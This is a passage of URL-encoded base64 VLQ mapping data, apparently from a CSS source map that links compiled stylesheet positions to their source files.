BIACA%2COAAA%3B%3BEAEA%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAIG%3BEAAD%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAIG%3BEACD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAKG%3BEAAD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAKG%3BIACG%2CYAAA%3BIACA%2CUAAA%3B%3BEA3CxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%3BIACL%2CSAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEApDZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAKL%2CGAAE%2CMAAM%3BIACJ%2CgBAAA%3B%3BEAvDhB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAQL%2CkBACI%2CeACI%2CQAAO%3BIACH%2CcAAA%3B%3BEA5DxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAgEF%3BIACI%2CiBAAA%3B%3BEApEZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoEF%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEA5EZ%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%3BIACH%2CeAAA%3B%3BEAjFR%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%3BIACI%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEAxFhB%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%2CMAMI%3BIACI%2CcAAA%3B%3BEAOpB%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEALJ%2CYAAa%2CcAAc%2CgBAAe%2CcAOtC%3BIACI%2CSAAA%3B%3BEARR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COACF%2CQAAO%3BEAZf%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAEF%3BEAbR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAGF%3BIACI%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmBtC%2COAAM%3BIACF%2CcAAA%3B%3BEApBR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%3BIACH%2CUAAA%3BIACA%2CiBAAA%3BIACA%2C4BAAA%3B%3BEA1BR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%2CQAIH%3BIACI%2CQAAA%3BIACA%2CaAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAhCZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmCtC%2CQAAO%3BIACH%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CqDAAA%3BIACA%2CkDAAA%3BIACA%2CgDAAA%3BIACA%2C6CAAA%3B%3BEARJ%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%3BIACI%2CmBAAA%3B%3BEAVR%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%2CYAEI%2CQAAO%3BIACH%2CoBAAA%3B%3BEAIZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COACF%2CGAAE%2COAAO%3BIACL%2CaAAA%3B%3BEAHZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAIF%3BEALR%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAKF%3BIACI%2CaAAA%3B%3BE1Fy%5C%2FCZ%2CKAAM%2CaACF%2CcACI%2CaAII%2CcACI%2CSAAQ%3BIACJ%2CaAAA%3B%3BEARpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAII%2COAAM%3BIACF%2C0BAAA%3B%3BEAXpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAOI%3BIACI%2C2BAAA%3B%3BEAdpB%2CKAAM%2CaACF%2CcACI%2CaAeI%2CkBAAkB%2CQAAO%2COAAO%3BIAC5B%2C4BAAA%3B%3BEAlBhB%2CKAAM%2CaACF%2CcACI%2CaAkBI%2CUAAU%2CSAAS%2CQAAO%2COAAO%3BIAC7B%2CoBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAKhB%2CaACI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEACA%2CaAHJ%2CcAGK%3BIACG%2CUAAA%3B%3BEALZ%2CaAQI%2CkBACI%2CQAAO%3BIACH%2CcAAA%3B%3BEAKZ%2CYAAa%2CkBAAkB%2CQAAO%2CSAAU%2CSAAQ%3BEACxD%2CYAAa%2CkBAAkB%2CQAAO%2CSAAS%2COAAQ%2CSAAQ%3BIAC3D%2CeAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3B%3BEAEJ%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%3BIACV%2CkBAAA%3B%3BEAJhB%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%2CGAEV%2CaACI%3BIACI%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3B%3BEAVxB%2CKACI%2COAcI%2CQAAO%3BIACH%2CiBAAA%3B%3BEAOZ%2C4BACI%2CSACI%2CSACI%2CEAAC%3BIACG%2COAAA%3B%3BEAJhB%2C4BACI%2CSACI%2CSAII%2CEAAC%3BIACG%2CQAAA%3B%3BEAPhB%2C4BAWI%3BIACI%2CcAAA%3B%3BEAGR%2CeACI%2CcAAc%3BIACV%2CeAAA%3B%3BEAFR%2CeAII%3BIACI%2CeAAA%3B%3BEAGR%2CeACI%3BIACI%2CeAAA%3B%3BEAFR%2CeAII%2COAAM%2CQACF%3BIACI%2CkBAAA%3B%3BEAKZ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%2COAAM%2COAAQ%3BIACpF%2CkCAAA%3B%3BEAEJ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%3BIACtE%2CkCAAA%3B%3BEAKQ%2CKAFR%2COACI%2CSAAQ%2CqBAAqB%2CYACxB%3BIACG%2CSAAA%3B%3BEAIJ%2CKAPR%2COAMI%2CSAAQ%2CmBAAmB%2CYACtB%3BIACG%2CSAAA%3BIACA%2CkBAAA%3B%3BEAKhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEALpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEAJpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEANpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEANpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEALpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BIACA%2CeAAA%3B%3BEARpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAXvB%2CeAEI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAVvB%2CeACI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BIACH%2CmBAAA%3B%3BEAbpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAfZ%2CeAEI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAdZ%2CeACI%2COAAM%2CQACF%2COAAM%2COAYF%3BIACI%2CmBAAA%3B%3BEAjBhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAlBjC%2CeAEI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAjBjC%2CeACI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BIACjB%2CaAAA%3B%3BEqC7rDhB%2CMAAM%2COAAQ%2CeAAe%3BIACzB%2CmBAAA%3B%3BEAEA%2CQAAS%2COAHP%2COAAQ%2CeAAe%3BIAIrB%2CcAAA%3BIACA%2CWAAA%3B%3BEAFJ%2CQAAS%2COAHP%2COAAQ%2CeAAe%2CcAOrB%3BIACI%2CcAAA%3BIACA%2CeAAA%3B%3BEAKZ%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%3BIAC9C%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CoBAJiB%2COAAM%2COAAQ%2CeAAe%2CcAI7C%2CUAAU%3BIACP%2CeAAA%3B%3BEAGJ%2CoBARiB%2COAAM%2COAAQ%2CeAAe%2CcAQ7C%2CUAAU%3BIACP%2CcAAA%3B%3BEAIR%2CqBAAsB%2COAAM%2COAAQ%2CeAAe%3BIAC%5C%2FC%2CUAAA%3B%3BEAGJ%2CQAAS%2COAAM%2COAAQ%2COAKnB%3BIACI%2CUAAA%3B%3BEANR%2CQAAS%2COAAM%2COAAQ%2COAKnB%2CiBAGI%3BIACI%2CSAAA%3B%3B%3BEpCycd%2CYAAC%2C8BACA%2CsBACC%3BIACC%2CqBAAA%3B%3BEAHH%2CYAAC%2C8BACA%2CsBAIC%2CuBAAsB%3BIACrB%2CqBAAA%3BIACA%2CWAAA%3B%3B%3BEAQH%2CYAAC%2CgBACA%2CsBACC%3BEAFF%2CYAAC%2CgBACA%2CsBAEC%3BIACC%2CmBAAA%3B%3BEAJH%2CYAAC%2CgBAOA%2CcACC%2CsBACC%3BIACC%2CgBAAA%3B%3BEAVJ%2CYAAC%2CgBAOA%2CcACC%2CsBAIC%2CuBAAsB%3BIACrB%2CaAAA%3B%3BEAbJ%2CYAAC%2CgBAOA%2CcASC%2CmBAAkB%2CMACjB%2CsBACC%2CuBAAsB%3BIACrB%2CmBAAA%3B%3BEAQN%3BIACC%2CgBAAA%3B%3BEAED%2COAAO%2CQAAS%3BIACf%2CkBAAA%3B%3BEAED%2CkBACC%3BIACC%2CYAAA%3B%3BEAFF%2CkBAIC%3BIACC%2CWAAA%3B%3BEAGF%3BEACA%2CcAAc%3BIACb%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAGD%2CcAAc%3BIACb%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGD%2CeAAgB%2CeAAc%3BIAC7B%2CaAAA%3B%3BEAGD%2CcAAe%3BIACd%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2C4BAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3B%3BEAkdD%3BIACC%2CYAAA%3BIACA%2CiBAAA%3B%3BEAGD%3BIACC%2CYAAA%3BIACA%2CuBAAA%3B%3BEAFD%2CYAGC%3BIACC%2CgBAAA%3B%3BEACA%2CYAFD%2CSAEE%3BIACA%2CgBAAA%3B%3BEC3%5C%2FBA%3BIACI%2CmBAAA%3B%3BEAuHJ%2CYACI%3BIACI%2CsCAAA%3BIACA%2C4BAAA%3BIACA%2CgCAAA%3B%3BEAJR%2CYACI%2CcAII%2CaACI%2CGAAE%3BIACE%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAThB%2CYACI%2CcAWI%3BIACI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAdZ%2CYAkBI%3BIACI%2CiBAAA%3B%3BEAnBR%2CYAkBI%2CUAEI%3BIACI%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAzBZ%2CYAkBI%2CUASI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CYAkBI%2CUAaI%3BIACI%2CgBAAA%3B%3BEAMZ%2CYACI%2CcACI%3BIACI%2C2BAAA%3B%3BEAHZ%2CYAMI%2CUACI%3BIACI%2CeAAA%3B%3BEARZ%2CYAWI%3BIACI%2CkBAAA%3B%3BEAmPR%2CYACI%3BIACI%2CgBAAA%3B%3BEAGA%2CYADJ%2CeACK%3BIACG%2CoBAAA%3B%3BEANZ%2CYAII%2CeAII%3BIACI%2C6BAAA%3B%3BEATZ%2CYAII%2CeAOI%3BIACI%2C4BAAA%3B%3BEAZZ%2CYAII%2CeAOI%2CWAEI%3BIACI%2CgBAAA%3B%3BEAdhB%2CYAII%2CeAOI%2CWAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAnBhB%2CYAII%2CeAkBI%3BIACI%2CgBAAA%3B%3BEAvBZ%2CYAII%2CeAkBI%2CcAEI%3BIACI%2CgBAAA%3BIACA%2CeAAA%3B%3BEA1BhB%2CYAII%2CeAkBI%2CcAEI%2CaAGI%3BIACI%2CqBAAA%3B%3BEA5BpB%2CYAII%2CeA4BI%3BIACI%2CiBAAA%3B%3BEAjCZ%2CYAII%2CeA4BI%2CaAEI%3BIACI%2CYAAA%3B%3BEAnChB%2CYAuCI%2CSACI%3BIACI%2CcAAA%3B%3BEAzCZ%2CYAuCI%2CSACI%2CSAEI%3BIACI%2CoBAAA%3B%3BEA3ChB%2CYAuCI%2CSACI%2CSAKI%3BIACI%2CmBAAA%3B%3BEAiThB%2CaACI%3BIACI%2CiBAAA%3B%3BEAFR%2CaAII%3BIACI%2CiBAAA%3B%3BEALR%2CaAOI%3BIACI%2CiBAAA%3B%3BEARR%2CaAUI%3BIACI%2CiBAAA%3B%3BEAXR%2CaAaI%3BIACI%2CiBAAA%3B%3BEAdR%2CaAgBI%3BIACI%2CiBAAA%3B%3BEAjBR%2CaAmBI%2CaAAa%3BIACT%2C0BAAA%3BIACA%2CeAAA%3B%3BEAIJ%2CcAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGR%2CaACI%3BIACI%2CgBAAA%3B%3BEAEJ%2CaAAC%2CaACG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2C0BAAA%3B%3BEAJR%2CaAAC%2CaAOG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAVR%2CaAAC%2CaAaG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3BIACA%2C0BAAA%3B%3BEAIZ%2CaACI%2CeAAe%3BIACX%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C8BAAA%3B%3BEAEJ%2CaAAC%3BIACG%2CeAAA%3BIACA%2CkBAAA%3B%3BEATR%2CaAWI%3BIACI%2CiBAAA%3B%3BEA6ER%2CaACI%3BIACI%2CuBAAA%3B%3BEAIJ%2CaAAC%3BIACG%2CaAAA%3B%3BEAmcR%2CWACI%3BEADJ%2CWAEI%3BEAFJ%2CWAGI%3BIACI%2CiBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEARR%2CWAUI%2COAAM%2COACF%2CeACI%2CeACI%3BIACI%2CUAAA%3BIACA%2CgBAAA%3B%3BEAfpB%2CWAUI%2COAAM%2COACF%2CeACI%2CeAKI%2CcAAa%2CUAAU%3BIACnB%2CgBAAA%3B%3BEAlBpB%2CWAuBI%2CaACI%3BIACI%2CeAAA%3B%3BEAzBZ%2CWAuBI%2CaAII%3BIACI%2CkBAAA%3BIACA%2CWAAA%3B%3BEA7BZ%2CWAgCI%2CcACI%2CaACI%3BIACI%2CWAAA%3BIACA%2CSAAA%3B%3BEApChB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%3BIACI%2CWAAA%3B%3BEAvCxB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBAEI%2CEAAC%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3B%3BEA7C5B%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBASI%3BIACI%2CaAAA%3B%3BEAhD5B%2CWAuDI%2CaAAa%3BIACT%2CkBAAA%3B%3BEAIR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEA0aJ%2CYACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAsVZ%2CWACI%2CoBACI%3BIACI%2CkBAAA%3B%3BEAiOZ%3BIACI%2CoBAAA%3B%3BIACA%2CoBAAA%3B%3BIACA%2CqBAAA%3B%3BIACA%2CaAAA%3B%3BIACA%2C8BAAA%3B%3BEALJ%2CMAMI%3BIACI%2CQAAA%3B%3BEAPR%2CMASI%3BIACI%2CQAAA%3B%3BEAGR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3B%3B%3B%3BEAMJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CkBAAA%3B%3BEAGJ%2CWACI%3BIACI%2CWAAA%3B%3BEAFR%2CWAII%3BIACI%2CWAAA%3B%3BEALR%2CWAOI%2CUACI%3BIACI%2CaAAA%3B%3BEATZ%2CWAYI%2CuBACI%2CUACI%3BIACI%2CQAAA%3B%3BEAfhB%2CWAYI%2CuBACI%2CUAII%3BIACI%2CcAAA%3B%3BEAlBhB%2CWAYI%2CuBACI%2CUAOI%3BIACI%2CwBAAA%3B%3BEArBhB%2CWAYI%2CuBACI%2CUAUI%3BIACI%2CgBAAA%3B%3BEAxBhB%2CWAYI%2CuBACI%2CUAaI%3BIACI%2CeAAA%3B%3BEA3BhB%2CWAYI%2CuBACI%2CUAgBI%3BIACI%2CgBAAA%3BIACA%2CqBAAA%3B%3BEA%5C%2FBhB%2CWAYI%2CuBACI%2CUAoBI%3BIACI%2CgBAAA%3B%3BEAlChB%2CWAYI%2CuBACI%2CUAuBI%3BIACI%2CgBAAA%3B%3BEArChB%2CWAYI%2CuBACI%2CUA0BI%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzChB%2CWA6CI%3BIACI%2CgBAAA%3B%3BEA6YR%3BIA7MA%2CgBAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAEI%3BIA%5C%2FMJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAKI%3BIAlNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAQI%3BIACI%2C4BAAA%3B%3BEATR%2CYAWI%3BIAxNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAcI%3BIAnNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAiBI%3BIAtNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAoBI%2CSAEI%3BEAtBR%2CYAqBI%2CSACI%3BIACI%2CaAAA%3B%3BEAvBZ%2CYA0BI%2CeACI%3BIACI%2CaAAA%3B%3BEAgNZ%2CcACI%3BIACI%2CgBAAA%3B%3BEAFR%2CcAII%3BIACI%2CmBAAA%3B%3BEALR%2CcAOI%2CcACI%3BEARR%2CcAOI%2CcAC2B%3BIACnB%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAZZ%2CcAOI%2CcAOI%3BIACI%2CmBAAA%3B%3BEAfZ%2CcAOI%2CcAUI%3BEAjBR%2CcAOI%2CcAWI%3BIACI%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEArBZ%2CcAwBI%2CKAAI%3BIACA%2C6BAAA%3B%3BEAqOJ%2CcAAC%3BIACG%2CoBAAA%3B%3BEAEJ%2CcAAC%3BIACG%2CiBAAA%3BIACA%2CqBAAA%3B%3BEAgNR%2CcAEI%3BIACI%2CkBAAA%3B%3BEAHR%2CcAMI%3BIACI%2CcAAA%3B%3BEAPR%2CcAMI%2CqBAEI%3BIACI%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CsBAAA%3B%3BEAXZ%2CcAMI%2CqBAOI%3BIACI%2CYAAA%3B%3BEAwFZ%2CcACI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAHR%2CcAKI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAPR%2CcASI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAXR%2CcAaI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAfR%2CcAiBI%3BIACI%2CkBAAA%3B%3BEAlBR%2CcAiBI%2CoBAEI%3BIACI%2CkBAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3B%3BEA1BZ%2CcA6BI%3BIACI%2CiBAAA%3B%3BEA9BR%2CcAgCI%3BIACI%2CkBAAA%3B%3BEAjCR%2CcAmCI%3BIACI%2CmBAAA%3BIACA%2CoBAAA%3B%3BEArCR%2CcAuCI%2COAAM%2COACF%3BIACI%2CkBAAA%3B%3BEAzCZ%2CcAuCI%2COAAM%2COACF%2CeAEI%3BIACI%2CgBAAA%3B%3BEA3ChB%2CcAuCI%2COAAM%2COACF%2CeAKI%3BIACI%2CUAAA%3BIAIA%2CaAAa%2CiCAAb%3B%3BEAHA%2CcARZ%2COAAM%2COACF%2CeAKI%2CUAEK%2CUAAU%3BIACP%2CgBAAA%3B%3BEAmOpB%3BIACI%2CsBAAA%3B%3BEAuOJ%3BIACI%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAEJ%2CWACI%3BIACI%2CUAAA%3BIACA%2CwBAAA%3BIACA%2CgBAAA%3B%3BEAJR%2CWACI%2CiBAII%3BEALR%2CWACI%2CiBAKI%3BEANR%2CWACI%2CiBAMI%3BIACI%2CUAAA%3B%3BEARZ%2CWACI%2CiBASI%3BIACI%2CcAAA%3B%3BEAXZ%2CWAcI%3BIACI%2CiBAAA%3B%3BEAfR%2CWAiBI%2CiBAAiB%3BIACb%2CmBAAA%3B%3BEyFzyHR%3BIACI%2CQAAA%3B%3BEAIA%2C4CAAC%3BIACG%2CiBAAA%3B%3BEAGJ%2C4CAAC%3BIACG%2CUAAA%3B%3BEpGxDR%2CYAAY%2CeACR%3BIACI%2CeAAA%3B%3BEAFR%2CYAAY%2CeAKR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CYAXQ%2CeAWP%2CqBAAsB%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAbR%2CYAAY%2CeAgBR%2CQAAO%3BIACH%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlBR%2CYAAY%2CeAqBR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAxBR%2CYAAY%2CeA2BR%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEA%5C%2FBR%2CYAAY%2CeA2BR%2CaAKI%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlCZ%2CYAAY%2CeA2BR%2CaAKI%2COAGI%3BEAnCZ%2CYAAY%2CeA2BR%2CaAKI%2COAII%3BIACI%2CyBAAA%3B%3BEACA%2CYAtCJ%2CeA2BR%2CaAKI%2COAGI%2COAGK%3BEAAD%2CYAtCJ%2CeA2BR%2CaAKI%2COAII%2CEAEK%3BIACG%2CyBAAA%3B%3BEAvCpB%2CYAAY%2CeA4CR%3BEA5CJ%2CYAAY%2CeA6CR%2CMAAK%3BIACD%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAhDR%2CYAAY%2CeAkDR%3BIACI%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGJ%2CYAxDQ%2CeAwDP%2CcAAe%3BEAChB%2CYAzDQ%2CeAyDP%2CgBAAiB%3BIACd%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALJ%2CYAxDQ%2CeAwDP%2CcAAe%2CaAMZ%3BEALJ%2CYAzDQ%2CeAyDP%2CgBAAiB%2CaAKd%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAnEQ%2CeAmEP%2CcAAe%3BEAChB%2CYApEQ%2CeAoEP%2CgBAAiB%3BEAClB%2CYArEQ%2CeAqEP%2CcAAe%2CMAAK%3BEACrB%2CYAtEQ%2CeAsEP%2CgBAAiB%2CMAAK%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3EQ%2CeA2EP%2CcAAe%3BEAChB%2CYA5EQ%2CeA4EP%2CgBAAiB%3BIACd%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMJ%2CYArFQ%2CeAqFP%2CcAAe%3BIACZ%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJJ%2CYArFQ%2CeAqFP%2CcAAe%2CaAMZ%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAhGQ%2CeAgGP%2CcAAe%3BEAChB%2CYAjGQ%2CeAiGP%2CcAAe%2CMAAK%3BIACjB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYAtGQ%2CeAsGP%2CcAAe%3BIACZ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3GQ%2CeA2GP%2CcAAe%3BEAChB%2CYA5GQ%2CeA4GP%2CcAAe%3BIACZ%2C4BAAA%3B%3BEAEJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAHJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%2CaAInB%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAxHQ%2CeAwHP%2CqBAAsB%3BEACvB%2CYAzHQ%2CeAyHP%2CqBAAsB%2CMAAK%3BIACxB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA9HQ%2CeA8HP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAjIR%2CYAAY%2CeAoIR%2CcACI%3BIACI%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAxIZ%2CYAAY%2CeAoIR%2CcACI%2CaAII%3BIACI%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEA5IhB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%3BIACI%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYAhJR%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAGK%3BIACG%2CcAAA%3B%3BEAjJxB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%3BEAnJpB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%3BIACI%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%2COAOK%3BEAAD%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%2CEAMK%3BIACG%2CcAAA%3B%3BEA3J5B%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%3BIACI%2CcAAA%3B%3BEACA%2CYAjKZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%2COAEK%3BIACG%2CcAAA%3B%3BEetoB5B%2CuBACI%3BEADJ%2CuBAEI%3BEAFJ%2CuBAGI%3BEAHJ%2CuBAII%2CaAAa%2CQAAO%3BEAJxB%2CuBAKI%2C